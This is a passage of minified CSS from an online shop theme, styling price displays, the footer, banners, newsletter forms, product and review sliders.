.price-box .price-excluding-tax:before{letter-spacing:normal}}.productBlockmain .productInfo .price-box .price-including-tax .price{font-size:17px;letter-spacing:2px}@media (max-width: 767px){.productBlockmain .productInfo .price-box .price-including-tax .price{font-size:14px;letter-spacing:1px}}.productBlockmain .productInfo .price-box .price-including-tax .price:before{content:"Incl. VAT";font-size:14px;font-weight:400;margin-right:5px;letter-spacing:normal;min-width:58px;display:inline-block}@media (max-width: 767px){.productBlockmain .productInfo .price-box .price-including-tax .price:before{letter-spacing:normal}}.productBlockmain .productInfo .price-box .price-including-tax .price:after{content:""}.productBlockmain .productInfo .action .btnPrimary{min-width:174px;font-size:15px;font-weight:500;letter-spacing:0.5px;text-transform:capitalize;font-family:"Jost",sans-serif;line-height:3rem;padding:0 20px}@media (max-width: 640px){.productBlockmain .productInfo .action .btnPrimary{min-width:100%}}.productBlockmain .productInfo .old-price{display:none}.productBlockmain .productInfo .old-price .price-wrapper>span{display:flex;align-items:center}.productBlockmain .productInfo .minimal-price-link{display:none}.productBlockmain .productInfo .special-price .price-label{display:none}.productBlockmain .productInfo .minimal-price{margin:0}.productBlockmain .productInfo .minimal-price span.price-label{display:none}.productBlockmain .productInfo .minimal-price .price-container{flex-direction:column-reverse;display:flex;grid-row-gap:7px}.slick-dots{padding:25px 0}.slick-dots li button{border:1px solid #3d3c3b;width:12px;height:12px}.slick-dots li.slick-active button{background:#3d3c3b}.page-footer{background:#3d3c3b;color:#fff;width:100%;padding:30px 0 0;border-radius:0 100px 0 0}@media (max-width: 767px){.page-footer{border-radius:0 50px 0 0}}.page-footer .footerLogo{margin:0 0 28px 0;max-width:195px}.page-footer .custom-footer{padding-top:18px;margin-bottom:30px}.page-footer .custom-footer .row{justify-content:space-between;margin:0}@media (max-width: 767px){.page-footer .custom-footer .row{row-gap:30px}}.page-footer .custom-footer .footerBlock:first-child{width:100%;max-width:20%}@media (max-width: 991px){.page-footer .custom-footer .footerBlock:first-child{max-width:33.33%}}@media (max-width: 767px){.page-footer .custom-footer .footerBlock:first-child{max-width:48%}}@media (max-width: 640px){.page-footer .custom-footer .footerBlock:first-child{max-width:100%}}.page-footer .custom-footer .footerBlock:nth-child(2){width:100%;max-width:15%}@media (max-width: 991px){.page-footer .custom-footer .footerBlock:nth-child(2){max-width:33.33%;padding-left:20px}}@media (max-width: 767px){.page-footer .custom-footer .footerBlock:nth-child(2){max-width:48%;padding-left:0px}}@media (max-width: 640px){.page-footer .custom-footer .footerBlock:nth-child(2){max-width:100%}}.page-footer .custom-footer .footerBlock:nth-child(3){width:100%;max-width:20%}@media (max-width: 991px){.page-footer .custom-footer .footerBlock:nth-child(3){max-width:33.33%}}@media (max-width: 767px){.page-footer .custom-footer .footerBlock:nth-child(3){max-width:48%}}@media (max-width: 640px){.page-footer .custom-footer .footerBlock:nth-child(3){max-width:100%}}.page-footer .custom-footer .footerBlock:nth-child(4){width:100%;max-width:30.5%}@media (max-width: 991px){.page-footer .custom-footer .footerBlock:nth-child(4){max-width:100%;margin:30px 0}}@media (max-width: 767px){.page-footer .custom-footer .footerBlock:nth-child(4){max-width:48%;margin-top:0}}@media (max-width: 640px){.page-footer .custom-footer .footerBlock:nth-child(4){max-width:100%}}.page-footer .custom-footer .footerBlock .title{font-size:17px;font-weight:500;letter-spacing:2px;text-transform:none;margin-bottom:20px}.page-footer .custom-footer .socialLinks ul{display:flex;flex-wrap:wrap;column-gap:18px}.page-footer .custom-footer .socialLinks ul li a{width:25px;height:24px;background:#fff;border-radius:7px;display:flex;align-items:center;justify-content:center;transition:all linear .1s}.page-footer .custom-footer .socialLinks ul li:hover a{background:#629a18}.page-footer .custom-footer .socialLinks ul li:hover a img{filter:brightness(100)}.page-footer .custom-footer .footerBlock .getInTouch{margin-bottom:30px}.page-footer .custom-footer .footerBlock .getInTouch li{font-size:14px;font-weight:400;line-height:24px;color:#fff;margin:0 0 10px 0}.page-footer .custom-footer .footerBlock .getInTouch li a{color:#fff}.page-footer .custom-footer .footerBlock .getInTouch li:hover a{color:#629a18}.page-footer .custom-footer .footerBlock .getInTouch li img{margin-right:10px}.page-footer .custom-footer .footerBlock ul{list-style:none;padding-left:0}.page-footer .custom-footer .footerBlock address{font-size:14px;font-weight:400;line-height:26px;color:#fff;margin-bottom:20px;max-width:250px}@media (max-width: 640px){.page-footer .custom-footer .footerBlock address{margin-bottom:25px}}.page-footer .custom-footer .footerBlock .footerMenu ul li a{font-size:14px;font-weight:400;line-height:24px;color:#fff;margin-bottom:21px;display:table}.page-footer .custom-footer .footerBlock .footerMenu ul li a:hover{color:#629a18}@media (max-width: 640px){.page-footer .custom-footer .footerBlock .footerMenu ul li:last-child a{margin-bottom:0}}.page-footer .custom-footer .footerBlock .footerMenu.logoBlock ul{display:grid;grid-template-columns:1fr 1fr;gap:15px}.page-footer .custom-footer .footerBlock .footerMenu.logoBlock ul li a{background:#fff;display:block;border-radius:5px;padding:12px 5px;margin:0}.page-footer .custom-footer .footerBlock .footerMenu.logoBlock ul li a img{width:100%;height:100%;object-fit:contain;margin:0 auto;max-height:46px}.page-footer .custom-footer .footerBlock .companyInfo{border-top:1px solid #fff;padding-top:30px}@media (max-width: 767px){.page-footer .custom-footer .footerBlock .companyInfo{padding-top:20px}}.page-footer .custom-footer .footerBlock .newsletterFormBlock{margin-bottom:30px}.page-footer .custom-footer .footerBlock .newsletterFormBlock .newsletterForm{display:flex;flex-wrap:wrap;justify-content:space-between;row-gap:14px}.page-footer .custom-footer .footerBlock .newsletterFormBlock .newsletterForm>.inputGroup{width:100%;flex:0 0 100%}.page-footer .custom-footer .footerBlock .newsletterFormBlock .newsletterForm>.inputGroup:first-child,.page-footer .custom-footer .footerBlock .newsletterFormBlock .newsletterForm>.inputGroup:nth-child(2){width:49%;flex:0 0 49%}.page-footer .custom-footer .footerBlock .newsletterFormBlock .actionBlock{display:grid;grid-template-columns:1fr 180px;justify-content:space-between;width:100%;align-items:center}@media (max-width: 767px){.page-footer .custom-footer .footerBlock .newsletterFormBlock .actionBlock{grid-template-columns:1fr 120px;row-gap:20px}}.page-footer .custom-footer .footerBlock .newsletterFormBlock .actionBlock .action{margin-left:auto}.page-footer .custom-footer .footerBlock .newsletterFormBlock .actionBlock .checkBox{width:100%}.page-footer .custom-footer .footerBlock .newsletterFormBlock .actionBlock .checkBox input[type="checkbox"]+label{font-size:11px}.page-footer .custom-footer .footerBlock .newsletterFormBlock .actionBlock .checkBox input[type="checkbox"]+label:before{top:50%;transform:translateY(-50%)}.page-footer .custom-footer .footerBlock .newsletterFormBlock .inputText{border:1px solid #ebebe8;border-radius:5px;height:50px;padding:0 15px;font-size:14px;font-weight:400;color:#3d3c3b;box-shadow:none !important}.page-footer .custom-footer .footerBlock .newsletterFormBlock .inputText::-webkit-input-placeholder{color:#3d3c3b;opacity:0.5;font-weight:400}.page-footer .custom-footer .footerBlock .newsletterFormBlock .inputText::-moz-placeholder{color:#3d3c3b;opacity:0.5;font-weight:400}.page-footer .custom-footer .footerBlock .newsletterFormBlock .inputText:-ms-input-placeholder{color:#3d3c3b;opacity:0.5;font-weight:400}.page-footer .custom-footer .footerBlock .newsletterFormBlock .inputText:-moz-placeholder{color:#3d3c3b;opacity:0.5;font-weight:400}.page-footer .custom-footer .footerBlock .newsletterFormBlock button.btn.btnPrimary.primary{box-shadow:none !important;outline:0;font-weight:500}.page-footer .custom-footer .footerBlock .newsletterFormBlock button.btn.btnPrimary.primary:hover{background:#fff;color:#3d3c3b;border-color:#fff}.page-footer .custom-footer .companyInfo p{font-size:14px;font-weight:400;color:#fff;margin-bottom:0}@media (max-width: 767px){.page-footer .custom-footer .companyInfo p{font-size:12px}}.page-footer .custom-footer .companyInfo p strong{font-weight:500}.page-footer .footer-bottom{background:#629a18;color:#fff}.page-footer .footer-bottom .row{width:100%;margin:0;align-items:center}@media (max-width: 767px){.page-footer .footer-bottom .row>div:nth-child(1){text-align:center !important}}@media (max-width: 767px){.page-footer .footer-bottom .row>div:nth-child(2){text-align:center !important;order:-1}}@media (max-width: 767px){.page-footer .footer-bottom .row>div:nth-child(3){text-align:center !important}}.page-footer .footer-bottom p{margin-bottom:0;font-size:14px;color:#fff;font-weight:400}.page-footer .footer-bottom a{color:#fff}.page-footer .footer-bottom a:hover{text-decoration:underline}.page-footer .newsletterFormBlock button.btn.btnPrimary.primary:hover{background:#fff;color:#3d3c3b}.main-banner-section{margin:0 0 70px 0}.main-banner-section .banner-section{margin:0;display:flex;justify-content:space-between}@media (max-width: 991px){.main-banner-section .banner-section{flex-wrap:wrap}}.main-banner-section .banner-section .left-block{width:100%;max-width:57.5%}@media (max-width: 991px){.main-banner-section .banner-section .left-block{max-width:100%;margin-bottom:30px}}.main-banner-section .banner-section .left-block .bannerInfo .title{font-size:40px;font-weight:500;color:#fff;margin:0 0 30px 0;letter-spacing:3px}@media (max-width: 991px){.main-banner-section .banner-section .left-block .bannerInfo .title{font-size:34px;letter-spacing:2px;margin-bottom:20px}}@media (max-width: 767px){.main-banner-section .banner-section .left-block .bannerInfo .title{font-size:30px;letter-spacing:1px;margin-bottom:20px}}.main-banner-section .banner-section .right-block{width:100%;max-width:40.7%;display:flex;flex-wrap:wrap;flex-direction:row}@media (max-width: 991px){.main-banner-section .banner-section .right-block{max-width:100%}}.main-banner-section .banner-section .right-block>div{width:100%;height:47.4%}@media (max-width: 767px){.main-banner-section .banner-section .right-block>div{margin-bottom:30px}.main-banner-section .banner-section .right-block>div:last-child{margin-bottom:0}}.main-banner-section .banner-section .right-block>div .infoBlock{padding-bottom:40%}.main-banner-section .banner-section .right-block>div+div{margin-top:auto}.main-banner-section .banner-section .right-block .bannerInfo{left:42px;right:42px}@media (max-width: 767px){.main-banner-section .banner-section .right-block .bannerInfo{left:25px;right:25px}}.main-banner-section .banner-section .right-block .bannerInfo .title{font-size:23px;font-weight:500;color:#fff;margin:0 0 20px 0;letter-spacing:3px}@media (max-width: 767px){.main-banner-section .banner-section .right-block .bannerInfo .title{font-size:20px;margin-bottom:10px;letter-spacing:1px}}.main-banner-section .banner-section .bannerInfo{position:absolute;left:55px;top:50%;transform:translateY(-50%);right:55px}@media (max-width: 767px){.main-banner-section .banner-section .bannerInfo{left:25px;right:25px}}.main-banner-section .banner-section .infoBlock{position:relative;padding-bottom:60%;height:0}.main-banner-section .banner-section .infoBlock .imgBlock{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:0 0 100px 0}@media (max-width: 767px){.main-banner-section .banner-section .infoBlock .imgBlock{border-radius:0 0 46px 0}}.main-banner-section .banner-section .infoBlock .imgBlock:after{content:"";width:100%;height:100%;background:linear-gradient(to right, rgba(61,60,59,0.65) 0%, rgba(56,55,54,0.65) 8%, rgba(0,0,0,0) 65%);position:absolute;left:0;top:0}.main-banner-section .banner-section .infoBlock .imgBlock img{width:100%;height:100%;object-fit:cover;display:block;border-radius:0 0 86px 0}@media (max-width: 767px){.main-banner-section .banner-section .infoBlock .imgBlock img{border-radius:0 0 46px 0}}.category-list-section{background:#ebebe8;padding:70px 0;margin:156px 0}@media (max-width: 1200px){.category-list-section{margin:100px 0}}@media (max-width: 991px){.category-list-section{margin:70px 0}}@media (max-width: 767px){.category-list-section{margin:50px 0;padding:50px 0}}.category-list-section .categoryOuter{padding-top:30px;padding-bottom:30px}@media (max-width: 767px){.category-list-section .categoryOuter{padding-top:15px;padding-bottom:15px}}.category-list-section .categoryBlock .imgBlock{position:relative;padding-bottom:100%;height:0;margin-bottom:44px;border-radius:0 0 70px 0;overflow:hidden}@media (max-width: 767px){.category-list-section .categoryBlock .imgBlock{margin-bottom:20px;border-radius:0 0 50px 0}}@media (max-width: 640px){.category-list-section .categoryBlock .imgBlock{border-radius:0 0 30px 0;margin-bottom:15px}}.category-list-section .categoryBlock .imgBlock img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover;border-radius:0 0 70px 0;transform:scale(1);transition:all linear .2s}@media (max-width: 767px){.category-list-section .categoryBlock .imgBlock img{border-radius:0 0 50px 0}}@media (max-width: 640px){.category-list-section .categoryBlock .imgBlock img{border-radius:0 0 30px 0}}.category-list-section .categoryBlock .cat-title .title{font-size:22px;font-weight:500;color:#3d3d3c;margin:0;letter-spacing:3px}@media (max-width: 767px){.category-list-section .categoryBlock .cat-title .title{font-size:18px;letter-spacing:1px}}@media (max-width: 640px){.category-list-section .categoryBlock .cat-title .title{font-size:16px;letter-spacing:0.5px}}.category-list-section .categoryBlock .cat-title .title a{color:#3d3d3c}.category-list-section .categoryBlock .cat-title .title a:before{content:"";width:100%;height:100%;position:absolute;left:0;top:0}.category-list-section .categoryBlock .cat-title .title a::after{content:"";width:14px;height:23px;background:url(../images/arrowHoverIcon.svg);display:inline-block;background-repeat:no-repeat;transform:rotate(-90deg);background-position:center center;position:relative;top:7px;background-size:contain;left:-30px;opacity:0;transition:all linear .2s}@media (max-width: 767px){.category-list-section .categoryBlock .cat-title .title a::after{width:11px;height:20px}}.category-list-section .categoryBlock .cat-title .title a:hover::after{left:0;opacity:1}.category-list-section .categoryBlock:hover .imgBlock img{transform:scale(1.1)}.full-width-ad-block{margin:156px 0}@media (max-width: 1200px){.full-width-ad-block{margin:100px 0}}@media (max-width: 991px){.full-width-ad-block{margin:70px 0}}@media (max-width: 767px){.full-width-ad-block{margin:50px 0}}.full-width-ad-block .left-side{background:#ebebe8;padding:0;display:flex}.full-width-ad-block .left-side .ad-block-slider{max-width:710px;margin-left:auto;align-self:center;padding-right:70px;width:100%}@media (max-width: 1440px){.full-width-ad-block .left-side .ad-block-slider{padding-left:20px;padding-right:30px}}@media (max-width: 1370px){.full-width-ad-block .left-side .ad-block-slider{padding:40px}}.full-width-ad-block .left-side .btnPrimary{min-width:202px}@media (max-width: 991px){.full-width-ad-block .left-side .btnPrimary{min-width:162px}}.full-width-ad-block .right-side{padding:0}.full-width-ad-block .right-side .imgBlock{width:100%;height:0;padding-bottom:62%}.full-width-ad-block .right-side .imgBlock img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover;border-radius:0 0 198px 0}@media (max-width: 767px){.full-width-ad-block .right-side .imgBlock img{border-radius:0 0 98px 0}}.full-width-ad-block .owl-dots{margin-top:38px}@media (max-width: 1370px){.full-width-ad-block .owl-dots{margin-top:25px}}.full-width-ad-block .owl-dots .owl-dot{margin-right:20px}.full-width-ad-block .row-reverse .left-side .ad-block-slider{margin-right:auto;padding-right:0;padding-left:70px;margin-left:0}@media (max-width: 1440px){.full-width-ad-block .row-reverse .left-side .ad-block-slider{padding-left:20px;padding-right:30px}}@media (max-width: 1370px){.full-width-ad-block .row-reverse .left-side .ad-block-slider{padding:40px}}.full-width-ad-block .row-reverse .right-side .imgBlock img{border-radius:0 0 0 198px}@media (max-width: 767px){.full-width-ad-block .row-reverse .right-side .imgBlock img{border-radius:0 0 0px 98px}}.full-width-ad-block .global-content-block p{padding-bottom:42px;line-height:25px}.row-reverse{flex-direction:row-reverse}.global-content-block .title{font-size:37px;font-weight:500;letter-spacing:4.2px;margin:0 0 34px 0;color:#3d3d3c}@media (max-width: 991px){.global-content-block .title{font-size:30px;letter-spacing:2.2px;margin-bottom:20px}}@media (max-width: 767px){.global-content-block .title{font-size:28px;letter-spacing:2px;margin-bottom:20px}}.global-content-block p{font-size:14px;font-weight:400;line-height:22px;color:#3d3d3c;margin-bottom:26px}.ad-block-slider .slider-block>.ad-content:first-child{display:block}.ad-block-slider .slider-block>.ad-content{display:none}.content-slider-with-bg{margin:156px 0;position:relative;padding:50px 0}@media (max-width: 1200px){.content-slider-with-bg{margin:100px 0}}@media (max-width: 991px){.content-slider-with-bg{margin:70px 0}}@media (max-width: 767px){.content-slider-with-bg{margin:50px 0;padding:0px 0}}@media (max-width: 767px){.content-slider-with-bg .container{padding-left:0;padding-right:0}}.content-slider-with-bg .content-slider-outer{width:100%;max-width:708px;padding-left:0;padding-right:0;border-radius:0 0 70px 0;background:#ebebe8;overflow:hidden}@media (max-width: 767px){.content-slider-with-bg .content-slider-outer{max-width:100%}}.content-slider-with-bg .bgBlock{width:100%;height:100%;position:absolute;left:0;top:0}@media (max-width: 767px){.content-slider-with-bg .bgBlock{position:relative;padding-bottom:56%;height:0}}.content-slider-with-bg .bgBlock img{width:100%;height:100%;object-fit:cover;border-radius:0 0 144px 0}@media (max-width: 767px){.content-slider-with-bg .bgBlock img{border-radius:0 0 60px 0;position:absolute;left:0;top:0;border-radius:0 0 0px 0}}.content-slider-with-bg .content-slider{background:#ebebe8;padding:50px 60px 50px 70px;position:relative}@media (max-width: 767px){.content-slider-with-bg .content-slider{padding:30px}}.why-choose-us-section{margin:156px 0}@media (max-width: 1200px){.why-choose-us-section{margin:100px 0}}@media (max-width: 991px){.why-choose-us-section{margin:70px 0}}@media (max-width: 767px){.why-choose-us-section{margin:50px 0}}.why-choose-us-section .left-block-img{width:100%;height:0;padding-bottom:60.2%;position:relative}@media (max-width: 991px){.why-choose-us-section .left-block-img{margin-bottom:40px}}.why-choose-us-section .left-block-img img{border-radius:0 0 190px 0}@media (max-width: 767px){.why-choose-us-section .left-block-img img{border-radius:0 0 80px 0}}.why-choose-us-section .right-block-content{max-width:720px;margin-right:auto;align-self:center;padding-left:70px}@media (max-width: 1280px){.why-choose-us-section .right-block-content{padding-left:40px}}@media (max-width: 991px){.why-choose-us-section .right-block-content{padding-left:20px}}.why-choose-us-section .right-block-content .icon{width:40px;height:40px;border-radius:5px;background:#3d3d3c;display:flex;align-items:center;justify-content:center;margin:0 0 30px 0}@media (max-width: 767px){.why-choose-us-section .right-block-content .icon{width:30px;height:30px;margin-bottom:15px;position:absolute;left:10px;top:0}.why-choose-us-section .right-block-content .icon img{width:15px}}.why-choose-us-section .right-block-content .title{font-size:37px;font-weight:500;letter-spacing:4.2px;margin:0 0 44px 0;color:#3d3d3c}@media (max-width: 767px){.why-choose-us-section .right-block-content .title{font-size:28px;letter-spacing:2px;margin-bottom:20px}}.why-choose-us-section .right-block-content .sub-title{font-size:17px;color:#3d3d3c;font-weight:500;letter-spacing:2px;margin-bottom:12px}.why-choose-us-section .right-block-content p{font-size:14px;font-weight:400;line-height:26px;color:#3d3d3c}.why-choose-us-section .right-block-content .row>div{margin-bottom:20px;padding-right:30px}@media (max-width: 767px){.why-choose-us-section .right-block-content .row>div{padding-left:58px}}.post-slider>.post-slide:first-child{display:block;max-width:25%}.post-slider>.post-slide{display:none}.newsletter-section{margin:156px 0}@media (max-width: 1200px){.newsletter-section{margin:100px 0}}@media (max-width: 991px){.newsletter-section{margin:70px 0}}@media (max-width: 767px){.newsletter-section{margin:50px 0}}.newsletter-section .newsletter-block{background:#3d3c3b;border-radius:132px 0 132px 0;padding:70px 94px 62px 94px}@media (max-width: 991px){.newsletter-section .newsletter-block{padding:60px 54px 60px 54px}}@media (max-width: 767px){.newsletter-section .newsletter-block{border-radius:62px 0 62px 0;padding:40px 34px 32px 34px}}.newsletter-section .newsletter-block .title{font-size:38px;font-weight:500;letter-spacing:4px;margin:0 0 15px 0;color:#fff;text-transform:none}@media (max-width: 767px){.newsletter-section .newsletter-block .title{font-size:26px;letter-spacing:2px}}.newsletter-section .newsletter-block p{font-size:17px;font-weight:500;color:#fff;letter-spacing:2px}@media (max-width: 767px){.newsletter-section .newsletter-block p{font-size:16px;letter-spacing:1px}}.newsletter-section .newsletter-block .newsletterForm{display:grid;grid-template-columns:18.4% 18.4% 26% 20% 12%;justify-content:space-between;align-items:center}@media (max-width: 991px){.newsletter-section .newsletter-block .newsletterForm{grid-template-columns:1fr 1fr 1fr;gap:14px}}@media (max-width: 640px){.newsletter-section .newsletter-block .newsletterForm{display:flex;flex-wrap:wrap;row-gap:10px}.newsletter-section .newsletter-block .newsletterForm>div{width:100%}}.newsletter-section .newsletter-block .newsletterForm .inputText{border:1px solid #ebebe8;border-radius:5px;height:50px;padding:0 15px;font-size:14px;font-weight:400;color:#3d3c3b;box-shadow:none !important}.newsletter-section .newsletter-block .newsletterForm .inputText::-webkit-input-placeholder{color:#3d3c3b;opacity:0.5;font-weight:400}.newsletter-section .newsletter-block .newsletterForm .inputText::-moz-placeholder{color:#3d3c3b;opacity:0.5;font-weight:400}.newsletter-section .newsletter-block .newsletterForm .inputText:-ms-input-placeholder{color:#3d3c3b;opacity:0.5;font-weight:400}.newsletter-section .newsletter-block .newsletterForm .inputText:-moz-placeholder{color:#3d3c3b;opacity:0.5;font-weight:400}.newsletter-section .newsletter-block .newsletterForm button.btn.btnPrimary.primary{box-shadow:none !important;outline:0;font-weight:500}.newsletter-section .newsletter-block .newsletterForm button.btn.btnPrimary.primary:hover{background:#fff;color:#3d3c3b;border-color:#fff}@media (max-width: 991px){.newsletter-section .newsletter-block .newsletterForm .checkBox{grid-column-end:span 2}}.newsletter-section .newsletter-block .newsletterForm .checkBox input[type="checkbox"]+label{font-size:11px;cursor:pointer}.newsletter-section .newsletter-block .newsletterForm .checkBox input[type="checkbox"]+label:before{top:50%;transform:translateY(-50%)}@media (max-width: 991px){.newsletter-section .newsletter-block .newsletterForm .action{grid-column-end:span 2}}.newsletter-section .newsletter-block .newsletterForm div.mage-error{color:#ff4b47;font-size:16px}.custom-support .section-title.slider-title span.line-l,.custom-support .section-title.slider-title span.line-r{display:none}.top-sallers-section{margin:156px 0;position:relative}@media (max-width: 1200px){.top-sallers-section{margin:100px 0}}@media (max-width: 991px){.top-sallers-section{margin:70px 0}}@media (max-width: 767px){.top-sallers-section{margin:50px 0}}.top-sallers-section .section-title{margin-bottom:30px;display:flex;justify-content:space-between;align-items:center}.top-sallers-section .section-title .btnLink{text-transform:none;color:#3D3D3C;text-decoration:underline;font-size:20px;font-weight:500}@media (max-width: 767px){.top-sallers-section .section-title .btnLink{font-size:14px}}.top-sallers-section .section-title .btnLink:hover{text-decoration:underline}.top-sallers-section .title{font-size:37px;font-weight:500;letter-spacing:4.2px;margin:0;color:#3d3d3c;text-transform:none}@media (max-width: 767px){.top-sallers-section .title{font-size:28px;letter-spacing:1px}}.top-sallers-section .slick-slider{position:static}.top-sallers-section .slick-slider .slick-arrow{transform:translate(0);top:0;z-index:1}.top-sallers-section .slick-slider .slick-arrow.slick-prev{left:auto;right:60px}@media (max-width: 767px){.top-sallers-section .slick-slider .slick-arrow.slick-prev{right:46px}}.top-sallers-section .slick-slider .slick-arrow.slick-next{right:10px}.top-sallers-section .slider-nav,.top-sallers-section .slider-for{position:static}.top-sallers-section .product-slider-block-outer{display:flex}.top-sallers-section .product-slider-block-outer>.sliderBlocks{width:50%}@media (max-width: 767px){.top-sallers-section .product-slider-block-outer>.sliderBlocks{width:100%}}.top-sallers-section .product-slider-block-outer>.sliderBlocks .slider-for{padding-right:20px}.top-sallers-section .product-slider-block-outer>.sliderBlocks .slider-for .slick-list{margin:0 -10px}.top-sallers-section .product-slider-block-outer>.sliderBlocks .slider-for .slick-list .slick-slide{padding:0 10px}.top-sallers-section .product-slider-block-outer>.sliderBlocks .slider-for .productBlockmain .imgBlock a{padding-bottom:58%;border-radius:5px}.top-sallers-section .product-slider-block-outer>.sliderBlocks .slider-for .productBlockmain .product-image-container{width:100% !important;height:100% !important;display:block;position:absolute;left:0;top:0}.top-sallers-section .product-slider-block-outer>.sliderBlocks .slider-nav .slick-list{margin:0 -10px}.top-sallers-section .product-slider-block-outer>.sliderBlocks .slider-nav .slick-list .slick-slide{padding:0 10px}.top-sallers-section .product-slider-block-outer>.sliderBlocks .slider-nav .productBlockmain .imgBlock a{padding-bottom:116.2%;border-radius:5px}.top-sallers-section .product-slider-block-outer>.sliderBlocks .productBlockmain .productInfo .title{min-height:86px}.top-sallers-section .slick-slider .slick-list .slick-slide{display:inline-block}@media (min-width: 768px){.top-sallers-section .slider-nav .slick-slide.slick-current.slick-active{display:none}}.top-sallers-section .product-slider-block.slider-for .productBlockmain .imgBlock img{object-fit:contain}.product-slider-block>.item.productBlockmain:first-child{display:block}.product-slider-block>.item.productBlockmain{display:none}.instagram-section{margin:0;padding:0px 0 50px}@media (max-width: 767px){.instagram-section{padding:0px 0 30px}}.instagram-section .title{font-size:20px;line-height:33px;color:#fff;letter-spacing:1px;font-weight:500;margin:0 0 14px 0}.instagram-section .title span{width:25px;height:25px;background:#fff;border-radius:5px;display:inline-flex;padding:4px;margin-right:5px}.instagram-section .instagram-slider:not(.slick-slider){display:grid;grid-template-columns:repeat(8, minmax(0, 1fr));column-gap:18px}@media (max-width: 767px){.instagram-section .instagram-slider .slick-list{margin:0 -10px}}@media (max-width: 767px){.instagram-section .instagram-slider .item{padding:0 10px}}.instagram-section .instagram-slider .item a{display:block;position:relative;padding-bottom:100%;overflow:hidden;border-radius:5px;height:0}.instagram-section .instagram-slider .item a img{border-radius:5px;transform:scale(1);transition:all linear .4s}.instagram-section .instagram-slider .item a:hover img{transform:scale(1.1)}.title-with-product-block-slider{margin:156px 0;position:relative}.title-with-product-block-slider .slick-slider .slick-arrow{z-index:1}@media (max-width: 1200px){.title-with-product-block-slider{margin:100px 0}}@media (max-width: 991px){.title-with-product-block-slider{margin:70px 0}}@media (max-width: 767px){.title-with-product-block-slider{margin:50px 0}}.title-with-product-block-slider .title{font-size:38px;font-weight:500;letter-spacing:3px;margin:0 0 50px 0;color:#3d3d3c;text-transform:none}@media (max-width: 991px){.title-with-product-block-slider .title{font-size:30px;letter-spacing:2px}}@media (max-width: 640px){.title-with-product-block-slider .title{font-size:24px;letter-spacing:1px;margin-bottom:20px}}.title-with-product-block-slider .item-slider-block{margin:0}.title-with-product-block-slider .item-slider-block.slick-slider{position:static}.title-with-product-block-slider .item-slider-block.slick-slider .slick-list{margin:0 -20px}@media (max-width: 767px){.title-with-product-block-slider .item-slider-block.slick-slider .slick-list{margin:0 -10px}}.title-with-product-block-slider .item-slider-block.slick-slider .slick-list .slick-slide{padding:0 20px}@media (max-width: 767px){.title-with-product-block-slider .item-slider-block.slick-slider .slick-list .slick-slide{padding:0 10px}}.title-with-product-block-slider .item-slider-block.slick-slider .slick-arrow{top:0;transform:translate(0)}.title-with-product-block-slider .item-slider-block.slick-slider .slick-arrow.slick-prev{left:auto;right:60px}@media (max-width: 640px){.title-with-product-block-slider .item-slider-block.slick-slider .slick-arrow.slick-prev{right:50px}}.title-with-product-block-slider .item-slider-block>.item.productBlockmain{display:none}.title-with-product-block-slider .item-slider-block>.item.productBlockmain:first-child{display:block;max-width:25%}.two-column-block{margin:156px 0}@media (max-width: 1200px){.two-column-block{margin:100px 0}}@media (max-width: 991px){.two-column-block{margin:70px 0}}@media (max-width: 767px){.two-column-block{margin:50px 0}}.two-column-block .row{row-gap:20px}@media (max-width: 767px){.two-column-block .column-block{margin-bottom:50px}}.two-column-block .column-block .imgBLock{padding-bottom:82%;margin-bottom:40px;border-radius:0 0 105px 0;overflow:hidden}@media (max-width: 767px){.two-column-block .column-block .imgBLock{margin-bottom:20px;border-radius:0 0 82px 0}}.two-column-block .column-block .btn{min-width:180px}@media (max-width: 991px){.two-column-block .column-block .btn{min-width:160px}}@media (max-width: 767px){.two-column-block .column-block .btn{min-width:150px}}.recently-viewed{margin:156px 0;position:relative}@media (max-width: 1200px){.recently-viewed{margin:100px 0}}@media (max-width: 991px){.recently-viewed{margin:70px 0}}@media (max-width: 767px){.recently-viewed{margin:50px 0}}.recently-viewed .title{font-size:38px;font-weight:500;letter-spacing:3px;margin:0 0 50px 0;color:#3d3d3c;text-transform:none}@media (max-width: 991px){.recently-viewed .title{font-size:30px;letter-spacing:2px}}@media (max-width: 640px){.recently-viewed .title{font-size:24px;letter-spacing:1px;margin-bottom:20px}}.recently-viewed .product-item-slider{margin:0}.recently-viewed .product-item-slider:not(.slick-slider){display:grid;grid-template-columns:1fr 1fr 1fr 1fr;column-gap:20px}.recently-viewed .product-item-slider:not(.slick-slider) .item.productBlockmain{min-width:100%}.recently-viewed .product-item-slider.slick-slider{position:static}.recently-viewed .product-item-slider.slick-slider .slick-list{margin:0 -10px}.recently-viewed .product-item-slider.slick-slider .slick-list .slick-slide{padding:0 10px}.recently-viewed .product-item-slider.slick-slider .slick-arrow{top:0;transform:translate(0)}.recently-viewed .product-item-slider.slick-slider .slick-arrow.slick-prev{left:auto;right:60px}@media (max-width: 640px){.recently-viewed .product-item-slider.slick-slider .slick-arrow.slick-prev{right:50px}}.review-section{margin:156px 0}@media (max-width: 1200px){.review-section{margin:100px 0}}@media (max-width: 991px){.review-section{margin:70px 0}}@media (max-width: 767px){.review-section{margin:50px 0}}.review-section .section-title{display:flex;align-items:center;justify-content:space-between;margin:0 0 50px 0}@media (max-width: 767px){.review-section .section-title{margin:0 0 40px 0}}.review-section .section-title .btnLink{text-transform:none;color:#3D3D3C;text-decoration:underline;font-size:18px;font-weight:500}@media (max-width: 767px){.review-section .section-title .btnLink{margin-left:auto;text-align:right;font-size:14px}}.review-section .section-title .btnLink:hover{text-decoration:underline}.review-section .section-title .title{font-size:37px;font-weight:500;letter-spacing:4.2px;margin:0 0 0px 0;color:#3d3d3c;text-transform:none}@media (max-width: 1200px){.review-section .section-title .title{font-size:22px;letter-spacing:1px}}@media (max-width: 991px){.review-section .section-title .title{font-size:20px;letter-spacing:1.6px}}@media (max-width: 767px){.review-section .section-title .title{font-size:24px;letter-spacing:1px}}.review-section .review-slider.slick-slider{position:static}.review-section .review-slider.slick-slider .slick-list{margin:0 -10px}.review-section .review-slider.slick-slider .slick-list .slick-slide{padding:0 10px}.review-section .review-slider.slick-slider .slick-arrow{top:-90px;transform:translate(0)}@media (max-width: 767px){.review-section .review-slider.slick-slider .slick-arrow{display:none !important}}.review-section .review-slider.slick-slider .slick-arrow.slick-next{right:164px}.review-section .review-slider.slick-slider .slick-arrow.slick-prev{left:auto;right:216px}@media (max-width: 640px){.review-section .review-slider.slick-slider 